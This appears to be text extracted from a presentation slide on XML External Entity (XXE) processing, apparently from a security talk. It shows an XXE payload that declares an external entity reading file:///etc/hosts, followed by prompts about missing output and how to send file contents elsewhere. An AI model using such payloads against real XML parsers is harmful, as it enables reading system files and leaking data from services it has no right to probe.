 XML External Entity (XXE) Processing
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/hosts" >]>
<foo>&xxe;</foo>
● But we got no output
● How send the file contents anywhere?
REFRESHING
MEMORIES